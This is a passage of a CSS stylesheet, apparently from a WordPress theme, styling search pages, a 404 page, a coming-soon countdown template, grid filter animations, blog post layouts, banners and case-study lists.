.single-service .post-main-feature > img {
  border-radius: 5px;
}

.single-service .post-main-title {
  font-size: 42px;
  margin-bottom: 41px;
}

@media (min-width: 1200px) {
  .single-service .page-content {
    padding-top: 126px;
    padding-bottom: 115px;
  }
  .post-type-service.page-has-sidebar .page-content > .container {
    max-width: 1200px;
  }
  .post-type-service.page-both-sidebar .page-content > .container {
    max-width: 1600px;
  }
}

@media (max-width: 991px) {
  .single-service .post-main-feature {
    margin-bottom: 50px;
  }
  .single-service .post-main-title {
    font-size: 36px;
    margin-bottom: 30px;
  }
}

@media (max-width: 767px) {
  .single-service .post-main-title {
    font-size: 30px;
  }
}

.search-results .page-main-content .search-form,
.search-no-results .page-main-content .search-form {
  position: relative;
}

.search-results .page-main-content .search-form .search-submit,
.search-no-results .page-main-content .search-form .search-submit {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  right: 20px;
  border: 0;
  padding: 0;
  font-size: 21px;
  background: transparent;
  color: #454545;
}

.search-results .page-main-content .search-form .search-btn-text,
.search-no-results .page-main-content .search-form .search-btn-text {
  display: none;
}

.search-page-search-form {
  background: #ffffff;
  border: 1px solid #eeeeee;
  padding: 30px;
  margin-bottom: 30px;
}

.search-no-results .no-results {
  background: #ffffff;
  padding: 45px 30px 60px;
  border: 1px solid #eeeeee;
}

.search-no-results .no-results .page-title {
  margin-bottom: 21px;
}

.search-no-results .no-results .search-no-results-text {
  margin-bottom: 30px;
}

.simple-header .branding {
  padding-top: 84px;
  text-align: center;
}

.error404 {
  background-image: linear-gradient(-130deg, #5400dd 0%, #4b8cd6 76%);
  background-attachment: fixed;
  background-size: 100% 100%;
}

.error404 .maintenance-page {
  text-align: center;
}

.error404 .error-404-title {
  color: rgba(255, 255, 255, 0.5);
}

.error404 #maintenance-wrap {
  overflow: hidden;
  padding: 50px 0;
}

.error404 .wooscp-area {
  display: none;
}

@media (max-width: 543px) {
  .error404 {
    overflow: auto;
  }
}

.page-template-coming-soon-01 {
  width: 100%;
  height: 100%;
  background-image: linear-gradient(-135deg, #034dee 0%, #540095 100%);
  background-attachment: fixed;
  background-size: 100% 100%;
  color: rgba(255, 255, 255, 0.5);
}

.page-template-coming-soon-01 .content-wrapper {
  position: relative;
}

.page-template-coming-soon-01 .page-wavify-wrap {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 540px;
}

.page-template-coming-soon-01 .wavify-item {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}

.page-template-coming-soon-01 .maintenance-page {
  text-align: center;
  padding: 50px 0;
}

.page-template-coming-soon-01 .cs-title {
  font-size: 50px;
  color: #fff;
  margin-bottom: 12px;
}

.page-template-coming-soon-01 .cs-text {
  color: rgba(255, 255, 255, 0.5);
  max-width: 740px;
  margin: 0 auto 63px;
}

.page-template-coming-soon-01 .time_circles {
  position: relative;
  width: 100%;
  height: 100%;
}

.page-template-coming-soon-01 .time_circles > div {
  position: absolute;
  text-align: center;
}

.page-template-coming-soon-01 .time_circles > div > h4 {
  font-size: 15px;
  color: #fff;
  line-height: 1;
  margin-top: 5px;
}

.page-template-coming-soon-01 .time_circles > div > span {
  display: block;
  width: 100%;
  line-height: 1;
  font-size: 50px;
  font-weight: 700;
  color: #fff;
}

.page-template-coming-soon-01 .cs-countdown {
  max-width: 800px;
  margin: 0 auto 15px;
}

.page-template-coming-soon-01 .cs-countdown .countdown-wrap {
  display: flex;
  align-items: center;
  justify-content: center;
}

.page-template-coming-soon-01 .cs-countdown .countdown-wrap > div {
  padding: 0 43px;
}

.page-template-coming-soon-01 .cs-countdown .number {
  color: #fff;
  display: block;
  font-size: 100px;
  line-height: 1;
  font-weight: 700;
  text-shadow: 7px 2px 0 rgba(255, 255, 255, 0.2);
  margin-bottom: 15px;
}

.page-template-coming-soon-01 .cs-countdown .text {
  color: rgba(255, 255, 255, 0.7);
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 3.43px;
  text-transform: uppercase;
}

.page-template-coming-soon-01 .cs-mailchimp-title {
  margin-bottom: 35px;
}

.page-template-coming-soon-01 #maintenance-wrap .mc4wp-form {
  position: relative;
  max-width: 430px;
  margin: 0 auto;
}

.page-template-coming-soon-01 #maintenance-wrap .mc4wp-form .mc4wp-form-fields {
  display: flex;
}

.page-template-coming-soon-01 #maintenance-wrap .mc4wp-form .mc4wp-form-fields > div:first-child {
  flex-grow: 1;
}

.page-template-coming-soon-01 #maintenance-wrap .mc4wp-form .mc4wp-form-fields > div + div {
  flex-shrink: 0;
}

.page-template-coming-soon-01 #maintenance-wrap .mc4wp-form input[type='email'] {
  background: #fff;
  height: 50px;
  border: 0;
}

.page-template-coming-soon-01 #maintenance-wrap .mc4wp-form .form-submit {
  height: 50px;
  margin-left: 10px;
}

@media (max-width: 991px) {
  .page-template-coming-soon-01 .cs-title {
    font-size: 30px;
  }
}

@media (max-width: 767px) {
  .page-template-coming-soon-01 #maintenance-wrap .mc4wp-form .mc4wp-form-fields {
    display: block;
  }
  .page-template-coming-soon-01 #maintenance-wrap .mc4wp-form .form-submit {
    margin: 0 auto;
  }
}

@media (max-width: 543px) {
  .page-template-coming-soon-01 {
    overflow: auto;
  }
}

/*
Shortcodes
*/
.tm-grid-wrapper .tm-filter-button-group {
  padding-bottom: 90px;
}

.tm-grid-wrapper .tm-filter-button-group .container {
  padding-left: 0;
  padding-right: 0;
}

.tm-grid-wrapper .tm-filter-button-group.right {
  text-align: right;
}

.tm-grid-wrapper .tm-filter-button-group.center {
  text-align: center;
}

.tm-grid-wrapper .tm-filter-button-group.show-filter-counter {
  padding-top: 35px;
}

.tm-grid-wrapper .tm-filter-button-group-inner {
  display: grid;
  grid-auto-flow: column;
  grid-gap: 1px;
  padding: 1px;
  background: #ddd;
  overflow: hidden;
  border-radius: 5px;
  width: 100%;
  box-shadow: 0 10px 40px 3px rgba(0, 0, 0, 0.09);
}

.tm-grid-wrapper .btn-filter {
  position: relative;
  display: block;
  vertical-align: middle;
  padding: 18px 15px;
  background: #f7f7f7;
  z-index: 1;
  color: #222;
}

.tm-grid-wrapper .btn-filter.current {
  cursor: auto;
}

.tm-grid-wrapper .btn-filter:hover, .tm-grid-wrapper .btn-filter.current {
  color: #fff;
}

.tm-grid-wrapper .btn-filter:hover .filter-text, .tm-grid-wrapper .btn-filter.current .filter-text {
  color: #fff;
}

.tm-grid-wrapper .btn-filter:hover .filter-counter, .tm-grid-wrapper .btn-filter.current .filter-counter {
  background: #fff;
  color: #222;
}

.tm-grid-wrapper .btn-filter:hover:after, .tm-grid-wrapper .btn-filter.current:after {
  width: 100%;
}

.tm-grid-wrapper .btn-filter:hover:after {
  left: 0;
  right: auto;
}

.tm-grid-wrapper .btn-filter:after {
  content: '';
  position: absolute;
  top: -1px;
  bottom: -1px;
  z-index: -1;
  width: 0;
  left: auto;
  right: 0;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
}

.tm-grid-wrapper .filter-text {
  display: inline-block;
  font-weight: 700;
}

.tm-grid-wrapper .filter-counter {
  display: inline-block;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  line-height: 20px;
  font-size: 12px;
  text-align: center;
  color: #fff;
  margin-left: 10px;
}

.modern-grid {
  display: grid;
}

.modern-grid .grid-item {
  width: 100%;
}

.grid-width-2 {
  grid-column: span 2;
}

.grid-height-2 {
  grid-row: span 2;
}

.tm-loader {
  display: none;
  border: 3px solid #f3f3f3;
  border-top: 3px solid #979797;
  border-radius: 50%;
  width: 68px;
  height: 68px;
  animation: spin 1.2s linear infinite;
  margin: 30px 0;
}

.tm-grid-loadmore-btn {
  min-width: 180px;
  margin-top: 20px;
}

.tm-grid-messages {
  margin: 50px 0;
  text-align: center;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

.page-has-animation div:not(.tm-swiper) .tm-grid.has-animation .grid-item {
  opacity: 0;
}

.page-has-animation div:not(.tm-swiper) .tm-grid.fade-in .animate {
  animation: fadeIn .95s ease forwards;
}

.page-has-animation div:not(.tm-swiper) .tm-grid.move-up .animate {
  transform: translateY(100px);
  animation: moveVertical .65s ease forwards;
}

.page-has-animation div:not(.tm-swiper) .tm-grid.move-down .animate {
  transform: translateY(-100px);
  animation: moveVertical .65s ease forwards;
}

.page-has-animation div:not(.tm-swiper) .tm-grid.move-left .animate {
  transform: translateX(100px);
  animation: moveHorizontal .65s ease forwards;
}

.page-has-animation div:not(.tm-swiper) .tm-grid.move-right .animate {
  transform: translateX(-100px);
  animation: moveHorizontal .65s ease forwards;
}

.page-has-animation div:not(.tm-swiper) .tm-grid.scale-up .animate {
  transform: scale(0.6);
  animation: scaleUp .65s ease-in-out forwards;
}

.page-has-animation div:not(.tm-swiper) .tm-grid.fall-perspective {
  perspective: 1300px;
}

.page-has-animation div:not(.tm-swiper) .tm-grid.fall-perspective .animate {
  transform: translateZ(400px) translateY(300px) rotateX(-90deg);
  animation: fallPerspective .8s ease-in-out forwards;
  transform-style: preserve-3d;
}

.page-has-animation div:not(.tm-swiper) .tm-grid.fly {
  perspective: 1300px;
}

.page-has-animation div:not(.tm-swiper) .tm-grid.fly .animate {
  transform: rotateX(-180deg);
  transform-origin: 50% 50% -300px;
  animation: fly .8s ease-in-out forwards;
  transform-style: preserve-3d;
}

.page-has-animation div:not(.tm-swiper) .tm-grid.flip .animate {
  transform: rotateX(-80deg);
  transform-origin: 0% 0%;
  animation: flip .8s ease-in-out forwards;
  transform-style: preserve-3d;
}

.page-has-animation div:not(.tm-swiper) .tm-grid.helix {
  perspective: 1300px;
}

.page-has-animation div:not(.tm-swiper) .tm-grid.helix .animate {
  transform: rotateY(-180deg);
  animation: helix .8s ease-in-out forwards;
  transform-style: preserve-3d;
}

.page-has-animation div:not(.tm-swiper) .tm-grid.pop-up {
  perspective: 1300px;
}

.page-has-animation div:not(.tm-swiper) .tm-grid.pop-up .animate {
  transform: scale(0.4);
  animation: popUp .8s ease-in forwards;
  transform-style: preserve-3d;
}

@media (max-width: 767px) {
  .tm-grid-wrapper .tm-filter-button-group-inner {
    display: block;
  }
}

.tm-blog .post-item {
  box-sizing: border-box;
  word-wrap: break-word;
}

.tm-blog .post-title a,
.tm-blog .post-categories a {
  color: inherit;
  font-size: inherit;
}

.tm-blog .post-excerpt p:last-child {
  margin-bottom: 0;
}

.tm-blog .format-gallery .swiper-pagination {
  bottom: 27px;
}

.tm-blog .format-gallery .swiper-pagination .swiper-pagination-bullet:before {
  background: #fff;
}

.tm-blog .post-audio {
  margin-bottom: -8px;
}

.tm-blog .post-audio iframe {
  width: 100%;
  height: 145px;
  border: 0;
}

.tm-blog .post-link {
  margin-bottom: 14px;
}

.tm-blog .post-link a {
  letter-spacing: -.02em;
  font-size: 20px;
  line-height: 1.2;
}

.tm-blog .post-quote {
  padding: 55px 35px 47px;
  background: url(assets/images/blog-quote-icon.png) no-repeat top 0 right 2px;
}

.tm-blog .post-quote .post-quote-text {
  margin-bottom: 18px;
  color: #fff;
  font-weight: 600;
  font-size: 22px;
  line-height: 1.3;
}

.tm-blog .post-quote .post-quote-name {
  position: relative;
  padding-left: 40px;
  letter-spacing: -.02em;
  font-style: italic;
  font-size: 16px;
}

.tm-blog .post-quote .post-quote-name:before {
  position: absolute;
  top: 50%;
  left: 0;
  display: block;
  width: 29px;
  height: 1px;
  background-color: #fff;
  content: '';
}

.tm-blog .post-quote .post-quote-name a {
  color: #fff;
}

.tm-blog.style-list .post-item {
  margin-bottom: 40px;
  padding-bottom: 30px;
  border-bottom: 1px solid #eee;
}

.tm-blog.style-list .post-thumbnail {
  position: relative;
  text-align: center;
}

.tm-blog.style-list .post-feature {
  margin-bottom: 30px;
}

.tm-blog.style-list .post-feature img {
  border-radius: 5px;
}

.tm-blog.style-list .post-title {
  margin-bottom: 10px;
  font-size: 24px;
  line-height: 1.5;
}

.tm-blog.style-list .post-meta {
  margin-bottom: 14px;
}

.tm-blog.style-list .post-meta > div {
  display: inline-block;
}

.tm-blog.style-list .post-author-meta {
  color: #c0c0c0;
  font-weight: 600;
}

.tm-blog.style-list .post-author-meta a {
  color: inherit;
}

.tm-blog.style-list .post-date {
  font-weight: 600;
}

.tm-blog.style-list .post-categories {
  position: relative;
  font-weight: 700;
  padding-left: 15px;
  margin-left: 7px;
}

.tm-blog.style-list .post-categories:before {
  content: ' ';
  position: absolute;
  top: 50%;
  left: 0;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #eee;
  transform: translate(0, -50%);
}

.tm-blog.style-list .post-read-more .btn-text {
  font-weight: 700;
  margin-right: 3px;
}

.tm-blog.style-list .post-read-more .btn-icon {
  position: relative;
  top: 1px;
}

.tm-blog.style-list .post-excerpt {
  margin-bottom: 20px;
}

.tm-blog.style-grid_classic_01 .post-item-wrap {
  height: 100%;
  padding-bottom: 20px;
}

.tm-blog.style-grid_classic_01 .post-item-wrap:hover .post-feature-wrap {
  transform: translateY(-10px);
  box-shadow: 0 20px 30px rgba(0, 0, 0, 0.15);
}

.tm-blog.style-grid_classic_01 .post-feature-wrap {
  position: relative;
  margin-bottom: 40px;
  border-radius: 5px;
  overflow: hidden;
}

.tm-blog.style-grid_classic_01 .post-feature-wrap img {
  width: 100%;
}

.tm-blog.style-grid_classic_01 .post-date {
  position: absolute;
  left: 0;
  bottom: 0;
  font-size: 15px;
  font-weight: 600;
  color: #fff;
  padding: 8px 11px;
  border-top-right-radius: 5px;
  border-bottom-left-radius: 5px;
}

.tm-blog.style-grid_classic_01 .post-title {
  margin-bottom: 10px;
  font-size: 20px;
  line-height: 1.4;
}

.tm-blog.style-grid_classic_01 .post-excerpt {
  margin-bottom: 33px;
}

.tm-blog.style-grid_classic_01 .post-read-more .btn-text {
  font-weight: 700;
  margin-right: 3px;
}

.tm-blog.style-grid_classic_01 .post-read-more .btn-icon {
  position: relative;
  top: 1px;
}

.tm-blog.style-grid_classic_02 .post-item-wrap {
  height: 100%;
}

.tm-blog.style-grid_classic_02 .post-item-wrap:hover .post-feature-wrap {
  transform: translateY(-10px);
}

.tm-blog.style-grid_classic_02 .post-item-wrap:hover .post-thumbnail {
  box-shadow: 0 20px 30px rgba(0, 0, 0, 0.15);
}

.tm-blog.style-grid_classic_02 .post-feature-wrap {
  position: relative;
  padding-top: 30px;
  margin-bottom: 23px;
}

.tm-blog.style-grid_classic_02 .post-feature-wrap img {
  width: 100%;
}

.tm-blog.style-grid_classic_02 .post-thumbnail {
  border-radius: 5px;
  overflow: hidden;
}

.tm-blog.style-grid_classic_02 .post-date {
  position: absolute;
  right: 30px;
  top: 0;
  width: 60px;
  height: 60px;
  padding: 10px 5px 0;
  border-radius: 100%;
  text-align: center;
}

.tm-blog.style-grid_classic_02 .post-day {
  font-size: 20px;
  line-height: 1.2;
  color: #fff;
}

.tm-blog.style-grid_classic_02 .post-month {
  font-size: 13px;
  color: rgba(255, 255, 255, 0.7);
}

.tm-blog.style-grid_classic_02 .post-info {
  padding-bottom: 10px;
}

.tm-blog.style-grid_classic_02 .post-title {
  font-size: 20px;
  line-height: 1.4;
}

.tm-blog.style-grid_classic_02 .post-meta {
  margin-bottom: 10px;
}

.tm-blog.style-grid_classic_02 .post-meta > div {
  display: inline-block;
}

.tm-blog.style-grid_classic_02 .post-author-meta {
  color: #c0c0c0;
  font-weight: 600;
}

.tm-blog.style-grid_classic_02 .post-author-meta a {
  color: inherit;
}

.tm-blog.style-grid_classic_02 .post-categories {
  position: relative;
  font-weight: 700;
  padding-left: 15px;
  margin-left: 7px;
}

.tm-blog.style-grid_classic_02 .post-categories:before {
  content: ' ';
  position: absolute;
  top: 50%;
  left: 0;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #eee;
  transform: translate(0, -50%);
}

.tm-blog.style-01 .post-item {
  padding-bottom: 20px;
}

.tm-blog.style-01 .post-item:hover .post-item-wrap {
  transform: translateY(-10px);
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.09);
}

.tm-blog.style-01 .post-item:hover .post-read-more {
  opacity: 1;
  visibility: visible;
  transform: translateX(-50%) scale3d(1, 1, 1);
}

.tm-blog.style-01 .post-item-wrap {
  position: relative;
  height: 100%;
  background: #fff;
  border-radius: 5px;
  box-shadow: 0 20px 20px rgba(0, 0, 0, 0.03);
}

.tm-blog.style-01 .post-feature-wrap img {
  width: 100%;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.tm-blog.style-01 .post-info {
  padding: 31px 40px 54px;
}

.tm-blog.style-01 .post-title {
  font-size: 20px;
  line-height: 1.4;
  margin-bottom: 20px;
}

.tm-blog.style-01 .post-meta {
  margin-bottom: 14px;
  color: #c0c0c0;
  font-weight: 600;
}

.tm-blog.style-01 .post-meta > div {
  display: inline-block;
}

.tm-blog.style-01 .post-author-meta a {
  color: inherit;
}

.tm-blog.style-01 .post-categories {
  position: relative;
  font-weight: 700;
  padding-left: 15px;
  margin-left: 7px;
}

.tm-blog.style-01 .post-categories:before {
  content: ' ';
  position: absolute;
  top: 50%;
  left: 0;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #eee;
  transform: translate(0, -50%);
}

.tm-blog.style-01 .post-read-more {
  position: absolute;
  bottom: -30px;
  left: 50%;
  transform: translateX(-50%) scale3d(0.9, 0.9, 0.9);
  opacity: 0;
  visibility: hidden;
  height: 60px;
  width: 60px;
  border-radius: 100%;
  font-size: 24px;
  color: #fff;
}

.tm-blog.style-01 .post-read-more span {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.tm-blog.style-carousel {
  margin: -15px -15px -40px;
}

.tm-blog.style-carousel .swiper-item {
  padding: 15px 15px 40px;
}

.tm-blog.style-grid_classic_04 .post-item-wrap {
  position: relative;
}

.tm-blog.style-grid_classic_04 .post-item-wrap:hover .post-thumbnail img {
  transform: scale3d(1.15, 1.15, 1.15);
}

.tm-blog.style-grid_classic_04 .post-thumbnail {
  overflow: hidden;
}

.tm-blog.style-grid_classic_04 .post-thumbnail img {
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  width: 100%;
}

.tm-blog.style-grid_classic_04 .post-thumbnail:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.6);
  background: linear-gradient(to bottom, transparent, black);
}

.tm-blog.style-grid_classic_04 .post-info {
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 0 45px 50px;
}

.tm-blog.style-grid_classic_04 .post-categories {
  margin: 0 -5px 19px;
  font-size: 0;
}

.tm-blog.style-grid_classic_04 .post-categories a {
  display: inline-block;
  font-size: 13px;
  font-weight: 700;
  color: #fff !important;
  padding: 5px 10px;
  border-radius: 15px;
  margin: 0 5px 5px;
}

.tm-blog.style-grid_classic_04 .post-categories a:hover {
  transform: translateY(-5px);
}

.tm-blog.style-grid_classic_04 .post-title {
  font-size: 24px;
  line-height: 1.25;
  margin-bottom: 18px;
  color: #fff;
}

.tm-blog.style-grid_classic_04 .post-date {
  font-weight: 600;
  color: #c0c0c0;
}

.tm-blog.style-grid_classic_04 .post-date span {
  font-size: 18px;
  margin-right: 3px;
  vertical-align: text-top;
}

.tm-blog.style-grid_classic_05 .post-item-wrap {
  position: relative;
  height: 100%;
}

.tm-blog.style-grid_classic_05 .post-item-wrap:hover .post-feature-wrap {
  transform: translateY(-10px);
  box-shadow: 0 20px 30px rgba(0, 0, 0, 0.15);
}

.tm-blog.style-grid_classic_05 .post-feature-wrap {
  border-radius: 8px;
  overflow: hidden;
}

.tm-blog.style-grid_classic_05 .post-feature-wrap img {
  width: 100%;
}

.tm-blog.style-grid_classic_05 .post-info {
  padding-top: 38px;
}

.tm-blog.style-grid_classic_05 .post-date {
  margin-bottom: 8px;
}

.tm-blog.style-grid_classic_05 .post-date > span {
  font-size: 18px;
  margin-right: 6px;
}

.tm-blog.style-grid_classic_05 .post-title {
  position: relative;
  font-size: 20px;
  line-height: 1.4;
  margin-bottom: 17px;
}

.tm-blog.style-grid_classic_05 .post-title:after {
  content: '';
  width: 0;
  height: 1px;
  bottom: 0;
  position: absolute;
  left: auto;
  right: 0;
  z-index: -1;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}

.tm-blog.style-grid_classic_05 .post-title:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}

.tm-blog.style-grid_classic_05 .post-title a {
  display: block;
  color: inherit;
}

.tm-blog.style-grid_classic_05 .post-title a:hover {
  color: inherit;
}

.tm-blog.style-grid_classic_05 .post-categories {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  padding: 10px;
  text-align: right;
}

.tm-blog.style-grid_classic_05 .post-categories a {
  display: inline-block;
  border-radius: 3px;
  color: #fff !important;
  font-weight: 600;
  font-size: 14px;
  padding: 3px 9px;
  line-height: 1.78;
}

.tm-blog.style-grid_classic_05 .post-categories a:hover {
  transform: translateY(-3px);
}

.tm-blog.style-carousel_02 .tm-swiper {
  margin-top: -10px;
  margin-left: -15px;
  margin-right: -15px;
}

.tm-blog.style-carousel_02 .swiper-container {
  padding-top: 10px;
}

.tm-blog.style-carousel_02 .post-item-wrap {
  padding-left: 15px;
  padding-right: 15px;
}

.tm-blog.style-carousel_02 .post-item-wrap:hover .post-feature-wrap {
  transform: translateY(-10px);
}

.tm-blog.style-carousel_02 .post-item-wrap:hover .post-feature-wrap img {
  box-shadow: 0 20px 30px rgba(0, 0, 0, 0.15);
}

.tm-blog.style-carousel_02 .post-feature-wrap {
  margin-bottom: 37px;
}

.tm-blog.style-carousel_02 .post-feature-wrap img {
  width: 100%;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.tm-blog.style-carousel_02 .post-title {
  font-size: 20px;
  line-height: 1.4;
  margin-bottom: 20px;
}

.tm-blog.style-carousel_02 .post-title a {
  display: block;
}

.tm-blog.style-carousel_02 .post-meta {
  font-weight: 600;
  margin-bottom: 20px;
}

.tm-blog.style-carousel_02 .meta-icon {
  font-size: 18px;
  margin-right: 6px;
}

.tm-blog.style-carousel_02 .post-excerpt {
  margin-bottom: 24px;
}

.tm-blog.style-carousel_02 .post-read-more .btn-text {
  font-weight: 700;
  margin-right: 3px;
}

.tm-blog.style-carousel_02 .post-read-more .btn-icon {
  position: relative;
  top: 1px;
}

.tm-blog.style-metro .post-item-wrap {
  position: relative;
  overflow: hidden;
}

.tm-blog.style-metro .post-item-wrap:before {
  content: '';
  display: block;
  padding-top: 100%;
}

.tm-blog.style-metro .post-item-wrap:hover .post-thumbnail {
  transform: scale3d(1.15, 1.15, 1.15);
}

.tm-blog.style-metro .post-thumbnail {
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #222;
  background-size: cover;
  background-repeat: no-repeat;
}

.tm-blog.style-metro .post-thumbnail:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  background: linear-gradient(to bottom, transparent, black);
}

.tm-blog.style-metro .post-info {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 0 40px 40px;
  width: 100%;
}

.tm-blog.style-metro .post-categories {
  margin: 0 -5px 19px;
  font-size: 0;
}

.tm-blog.style-metro .post-categories a {
  display: inline-block;
  font-size: 13px;
  font-weight: 700;
  color: #fff !important;
  padding: 5px 10px;
  border-radius: 15px;
  margin: 0 5px 5px;
}

.tm-blog.style-metro .post-categories a:hover {
  transform: translateY(-5px);
}

.tm-blog.style-metro .post-title {
  font-size: 24px;
  line-height: 1.25;
  margin-bottom: 18px;
  color: #fff;
}

.tm-blog.style-metro .post-date {
  font-weight: 600;
  color: #c0c0c0;
}

.tm-blog.style-metro .post-date span {
  font-size: 18px;
  margin-right: 3px;
  vertical-align: text-top;
}

@media (max-width: 767px) {
  .tm-blog.style-01 .post-title {
    font-size: 16px;
  }
  .tm-blog.style-01 .post-info {
    padding: 26px 25px 49px;
  }
  .tm-blog.style-grid_classic_03 .post-info {
    padding: 31px 30px 54px;
  }
}

.tm-category-feature.style-01 {
  text-align: center;
  width: 100%;
}

.tm-category-feature.style-01 .modern-grid {
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 1px;
  border-radius: 5px;
  overflow: hidden;
  width: 100%;
  background: #dddddd;
}

.tm-category-feature.style-01 .grid-item.current .icon, .tm-category-feature.style-01 .grid-item:hover .icon {
  color: #ffffff;
}

.tm-category-feature.style-01 .grid-item.current .cat-name, .tm-category-feature.style-01 .grid-item:hover .cat-name {
  color: #ffffff;
}

.tm-category-feature.style-01 .cat-item-wrap {
  background: #ffffff;
  height: 100%;
  padding: 20px 10px;
}

.tm-category-feature.style-01 .icon {
  font-size: 42px;
  margin-bottom: 5px;
}

.tm-category-feature.style-01 .cat-name {
  word-break: break-word;
  font-size: 15px;
  line-height: 1.266;
}

.tm-banner .content-wrap {
  position: relative;
  height: 320px;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}

.tm-banner.style-1 .content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding: 84px 30px 30px 90px;
}

.tm-banner.style-1 .heading {
  font-size: 40px;
  line-height: 1;
  letter-spacing: 0;
  margin-bottom: 85px;
}

.tm-banner.style-2 .content-wrap {
  position: relative;
  text-align: center;
}

.tm-banner.style-2 .content {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  transform: translate(0, -50%);
}

.tm-banner.style-2 .heading {
  text-transform: uppercase;
  font-size: 24px;
  font-weight: 700;
  line-height: 1.4;
  letter-spacing: .3em;
  margin-bottom: 26px;
}

.tm-case-study .tm-grid-pagination {
  margin-top: 80px;
}

.tm-case-study .post-thumbnail {
  position: relative;
}

.tm-case-study .post-thumbnail img {
  width: 100%;
}

.tm-case-study .post-categories {
  font-weight: 700;
  font-size: 15px;
}

.tm-case-study .post-categories a {
  color: inherit;
  font-size: inherit;
}

.tm-case-study .post-title a {
  font-size: inherit;
}

.tm-case-study.style-grid .post-item-wrap:hover {
  transform: translateY(-10px);
}

.tm-case-study.style-grid .post-item-wrap:hover .post-thumbnail-wrap img {
  transform: scale(1.1, 1.1);
}

.tm-case-study.style-grid .post-thumbnail-wrap {
  position: relative;
  border-radius: 5px;
  overflow: hidden;
}

.tm-case-study.style-grid .post-thumbnail-wrap img {
  transition: all .8s;
  border-radius: 5px;
}

.tm-case-study.style-grid .post-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 5px;
  background: rgba(0, 0, 0, 0.7);
  background: linear-gradient(-180deg, transparent 0%, #000000 76%);
}

.tm-case-study.style-grid .post-overlay-content {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 30px 35px 40px;
  width: 100%;
}

.tm-case-study.style-grid .post-categories {
  margin-bottom: 7px;
  color: #ffffff;
  font-size: 12px;
  font-weight: 800;
  text-transform: uppercase;
}

.tm-case-study.style-grid .post-title {
  font-size: 20px;
  line-height: 1.4;
  color: #ffffff;
}

.tm-case-study.style-grid .post-read-more {
  position: absolute;
  top: 30px;
  right: 30px;
  height: 60px;
  width: 60px;
  border: 2px solid #ffffff;
  border-radius: 50%;
}

.tm-case-study.style-grid .post-read-more span {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #ffffff;
}

.tm-case-study.style-grid-caption .post-item-wrap {
  border: 1px solid #eeeeee;
  background: #ffffff;
  border-radius: 5px;
}

.tm-case-study.style-grid-caption .post-item-wrap:hover {
  transform: translateY(-10px);
  border-color: transparent;
  box-shadow: 0 30px 30px rgba(0, 0, 0, 0.07);
}

.tm-case-study.style-grid-caption .post-thumbnail-wrap {
  margin: -1px -1px 0;
}

.tm-case-study.style-grid-caption .post-thumbnail-wrap img {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.tm-case-study.style-grid-caption .post-info {
  padding: 30px 40px 40px;
}

.tm-case-study.style-grid-caption .post-categories {
  margin-bottom: 10px;
}

.tm-case-study.style-grid-caption .post-title {
  font-size: 24px;
  line-height: 1.41;
}

.tm-case-study.style-modern-list .grid-item + .grid-item {
  margin-top: 60px;
}

.tm-case-study.style-modern-list .post-item-wrap {
  display: flex;
  align-items: center;
  flex: 0 1 auto;
  flex-direction: row;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.tm-case-study.style-modern-list .post-thumbnail-wrap,
.tm-case-study.style-modern-list .post-info {
  flex: 0 0 auto;
  padding-right: 15px;
  padding-left: 15px;
}

.tm-case-study.style-modern-list .post-thumbnail {
  border-radius: 5px;
  overflow: hidden;
}

.tm-case-study.style-modern-list .post-info {
  margin-top: 30px;
}

.tm-case-study.style-modern-list .post-categories {
  margin-bottom: 18px;
}

.tm-case-study.style-modern-list .post-title {
  font-size: 30px;
  line-height: 1.33;
  margin-bottom: 25px;
}

.tm-case-study.style-modern-list .post-excerpt {
  margin-bottom: 40px;
}

.tm-case-study.style-modern-list .post-read-more .tm-button {
  background: #ffffff;
  border-color: #eeeeee;
  color: #222222;
  width: 180px;
}

.tm-case-study.style-modern-list .post-read-more .tm-button:hover {
  background: #eeeeee;
  color: #222222;
}

.tm-case-study.style-simple-list .grid-item {
  position: relative;
}

.tm-case-study.style-simple-list .grid-item > a {
  display: block;
}

.tm-case-study.style-simple-list .grid-item + .grid-item .post-item-wrap {
  border-top: 1px solid #dddddd;
}

.tm-case-study.style-simple-list .grid-item:first-child .post-item-wrap {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.tm-case-study.style-simple-list .grid-item:last-child .post-item-wrap {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}

